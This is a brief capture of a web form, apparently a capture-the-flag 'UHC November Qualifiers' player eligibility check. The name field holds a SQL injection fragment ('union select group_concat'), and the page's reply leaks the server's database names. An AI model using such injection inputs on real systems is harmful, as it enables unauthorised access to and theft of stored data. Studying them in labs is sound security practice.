 Join the UHC - November Qualifiers
Player Eligibility Check
'union select group_concat( Check
Sorry, mysql,information_schema,performance_schema,sys,november you are not eligible due to already qualifying.